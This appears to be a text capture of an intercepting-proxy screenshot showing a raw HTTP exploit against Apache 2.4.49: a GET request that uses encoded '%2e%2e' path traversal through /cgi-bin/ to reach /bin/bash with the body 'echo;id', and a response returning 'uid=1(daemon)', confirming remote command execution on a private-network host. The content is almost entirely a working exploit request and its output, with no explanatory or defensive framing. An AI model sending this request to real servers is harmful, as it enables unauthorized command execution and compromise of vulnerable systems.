 Request
Raw Params Headers Hex
GET /cgi-bin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/bash HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 7
echo;id
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 May 2022 08:39:14 GMT
Server: Apache/2.4.49 (Unix)
Connection: close
Content-Length: 45
uid=1(daemon) gid=1(daemon) groups=1(daemon)